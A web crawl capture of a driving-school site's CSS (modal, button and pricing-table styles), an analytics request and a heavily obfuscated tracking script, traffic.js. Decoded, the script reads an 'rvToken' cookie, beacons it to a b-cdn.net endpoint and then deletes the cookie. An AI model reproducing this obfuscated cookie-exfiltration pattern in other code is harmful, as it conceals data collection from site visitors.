  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-bottom: 0;
  margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.modal-header-success {
		color:#fff;
		padding:9px 15px;
		border-bottom:1px solid #eee;
		background-color: #5cb85c;
		-webkit-border-top-left-radius: 5px;
		-webkit-border-top-right-radius: 5px;
		-moz-border-radius-topleft: 5px;
		-moz-border-radius-topright: 5px;
		 border-top-left-radius: 5px;
		 border-top-right-radius: 5px;
	}
	
	.modal-header-danger {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #d9534f;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-warning {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #f0ad4e;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}

.modal-header-info {
    color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #5bc0de;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-header-primary {
	color:#fff;
    padding:9px 15px;
    border-bottom:1px solid #eee;
    background-color: #428bca;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
     border-top-left-radius: 5px;
     border-top-right-radius: 5px;
}
.modal-dialog.large {
    width: 60%; /* respsonsive width */
}


.funbtn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.funbtn:focus,
.funbtn:active:focus,
.funbtn.active:focus,
.funbtn.focus,
.funbtn:active.focus,
.funbtn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.funbtn:hover,
.funbtn:focus,
.funbtn.focus {
  color: #333;
  text-decoration: none;
}
.funbtn:active,
.funbtn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.funbtn.disabled,
.funbtn[disabled],
fieldset[disabled] .funbtn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
}
a.funbtn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,

.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}

.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  font-weight: normal;
  color: #337ab7;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}


.ptable {
  margin: 0 0 40px 0;
  width: 100%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  display: table;
}
@media screen and (max-width: 580px) {
  .ptable {
    display: block;
  }
}

.prow {
  display: table-row;
  background: #f6f6f6;
}
.prow:nth-of-type(odd) {
  background: #e9e9e9;
}
.prow.header {
  font-weight: 900;
  color: #ffffff;
  background: #ea6153;
}
.prow.green {
  background: #27ae60;
}
.prow.blue {
  background: #2980b9;
}
@media screen and (max-width: 580px) {
  .prow {
    padding: 8px 0;
    display: block;
  }
}

.pcell {
  padding: 6px 12px;
  display: table-cell;
}
@media screen and (max-width: 580px) {
  .pcell {
    padding: 2px 12px;
    display: block;
  }
}
aside#sidebar-right {
    margin-left: 0px !important;
}


--- FILE ---
content_type: text/javascript
request_url: https://338b9c349057e060.b-cdn.net/traffic.js
body_size: 1664
content:
/**
     * Encodes multi-byte string to utf8.
     *
     * Note utf8Encode is an identity function with 7-bit ascii strings, but not with 8-bit strings;
     * utf8Encode('x') = 'x', but utf8Encode('Ã§a') = 'Ã�Â§a', and utf8Encode('Ã�Â§a') = 'Ã�&#131;Ã�Â§a'.
     */
    function utf8Encode(str) {
        try {
            return new TextEncoder().encode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return unescape(encodeURIComponent(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

    /**
     * Decodes utf8 string to multi-byte.
     */
    function utf8Decode(str) {
        try {
            return new TextEncoder().decode(str, 'utf-8').reduce((prev,curr) => prev + String.fromCharCode(curr), '');
        } catch (e) { // no TextEncoder available?
            return decodeURIComponent(escape(str)); // monsur.hossa.in/2012/07/20/utf-8-in-javascript.html
        }
    }

function _0x2da8(_0x210a98,_0x4d004a){var _0x55685f=_0x5568();return _0x2da8=function(_0x2da868,_0x54a45f){_0x2da868=_0x2da868-0x110;var _0x5e4448=_0x55685f[_0x2da868];return _0x5e4448;},_0x2da8(_0x210a98,_0x4d004a);}(function(_0xd32f80,_0x3c606e){var _0x56a300={_0x9018ba:0x11c,_0x56560a:0x11e,_0x1dba24:0x116},_0x4da013=_0x2da8,_0x345341=_0xd32f80();while(!![]){try{var _0x5a228b=parseInt(_0x4da013(_0x56a300._0x9018ba))/0x1*(-parseInt(_0x4da013(_0x56a300._0x56560a))/0x2)+-parseInt(_0x4da013(0x111))/0x3+-parseInt(_0x4da013(0x113))/0x4+parseInt(_0x4da013(0x115))/0x5*(-parseInt(_0x4da013(0x125))/0x6)+-parseInt(_0x4da013(0x119))/0x7*(parseInt(_0x4da013(0x123))/0x8)+parseInt(_0x4da013(_0x56a300._0x1dba24))/0x9*(parseInt(_0x4da013(0x11b))/0xa)+-parseInt(_0x4da013(0x124))/0xb*(-parseInt(_0x4da013(0x118))/0xc);if(_0x5a228b===_0x3c606e)break;else _0x345341['push'](_0x345341['shift']());}catch(_0x263a8f){_0x345341['push'](_0x345341['shift']());}}}(_0x5568,0x1ef6f));function _0x5568(){var _0x53083c=['\x31\x31\x32\x38\x33\x33\x30\x43\x59\x4a\x6f\x47\x57','\x54\x69\x6d\x65\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x37\x38\x30\x31\x35\x34\x38\x64\x67\x4f\x45\x59\x57','\x35\x39\x39\x37\x36\x56\x63\x41\x6d\x54\x4e','\x73\x65\x74','\x32\x30\x70\x4c\x61\x4e\x4b\x6a','\x33\x75\x4d\x78\x76\x41\x6d','\x73\x6d\x61\x72\x74\x2d\x64\x61\x74\x61','\x33\x38\x30\x35\x38\x4f\x69\x66\x52\x6e\x56','\x6c\x65\x6e\x67\x74\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x6d\x65\x64\x79\x32\x34\x2e\x62\x2d\x63\x64\x6e\x2e\x6e\x65\x74\x2f\x70\x69\x6e\x67\x2f\x66\x38\x39\x36\x34\x33\x33\x38\x66\x32\x30\x66\x35\x64\x61\x62\x63\x30\x65\x64\x35\x37\x33\x37\x66\x33\x64\x33\x32\x64\x31\x34\x2f\x63\x6c\x69\x65\x6e\x74\x73\x2f\x3f\x74\x6f\x6b\x65\x6e\x3d','\x63\x6f\x6f\x6b\x69\x65','\x72\x76\x54\x6f\x6b\x65\x6e','\x32\x31\x36\x58\x4a\x42\x44\x41\x4f','\x31\x31\x56\x6a\x64\x63\x72\x4a','\x33\x31\x36\x33\x36\x32\x74\x59\x54\x48\x54\x46','\x67\x65\x74\x54\x69\x6d\x65','\x73\x70\x6c\x69\x74','\x36\x33\x36\x38\x33\x37\x7a\x6c\x68\x4e\x42\x76','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x34\x36\x30\x36\x32\x30\x63\x4e\x65\x45\x47\x54','\x63\x68\x61\x72\x41\x74','\x31\x35\x50\x73\x71\x79\x52\x62'];_0x5568=function(){return _0x53083c;};return _0x5568();}var icy_inter=setInterval(function(){var _0x273746={_0xfa6154:0x11d},_0x46352f={_0x14d80b:0x121},_0x22e927={_0x2f9ffa:0x11f},_0x26c8bf={_0xfb9663:0x112},_0x39accd=_0x2da8;function _0x225096(_0x4eb005){var _0x2b3c3e=_0x2da8;const _0x31185a=new Date();let _0x12f03a=_0x31185a[_0x2b3c3e(0x126)]();var _0x46bd53=new URLSearchParams();_0x46bd53[_0x2b3c3e(0x11a)]('\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e',_0x2b3c3e(0x122)),_0x46bd53[_0x2b3c3e(0x11a)](_0x2b3c3e(0x117),_0x12f03a),navigator[_0x2b3c3e(_0x26c8bf._0xfb9663)](_0x4eb005,_0x46bd53);}function _0x44a394(_0x36ff73){var _0x554159=_0x2da8,_0x58b05a=_0x36ff73+'\x3d',_0x206cb8=document['\x63\x6f\x6f\x6b\x69\x65'][_0x554159(0x110)]('\x3b');for(var _0x5335b2=0x0;_0x5335b2<_0x206cb8['\x6c\x65\x6e\x67\x74\x68'];_0x5335b2++){var _0x23bca6=_0x206cb8[_0x5335b2];while(_0x23bca6[_0x554159(0x114)](0x0)=='\x20')_0x23bca6=_0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1,_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);if(_0x23bca6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x58b05a)==0x0)return _0x23bca6['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](_0x58b05a[_0x554159(0x11f)],_0x23bca6[_0x554159(_0x22e927._0x2f9ffa)]);}return null;}function _0x385e44(_0x404271){var _0x59d07d=_0x2da8;document[_0x59d07d(_0x46352f._0x14d80b)]=_0x404271+'\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x2d\x4a\x61\x6e\x2d\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x64\x6f\x6d\x61\x69\x6e\x3d\x2e\x63\x6f\x6d\x65\x64\x79\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x3b';}if(_0x44a394(_0x39accd(0x11d))!=null){if(_0x44a394(_0x39accd(_0x273746._0xfa6154))!=null){var _0x39b21f=_0x44a394(_0x39accd(0x11d));_0x225096(_0x39accd(0x120)+_0x39b21f),_0x385e44(_0x39accd(0x11d));}clearInterval(icy_inter);}},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1098267097&t=pageview&_s=1&dl=https%3A%2F%2Ffunnydriving.com%2Farizona%2Fblog%2Fdefensive-driving-pima-county-arizona%2F&ul=en-us%40posix&dt=Defensive%20Driving%20Pima%20County%20Arizona&sr=1280x720&vp=1280x720&_u=IGBACEABBAAAACAAI~&jid=1974132786&gjid=1216650232&cid=147304489.1769111430&tid=UA-72841636-1&_gid=625769398.1769111430&_r=1&_slc=1&z=252338079
body_size: -450
content:
2,cG-LC1CPN0B2B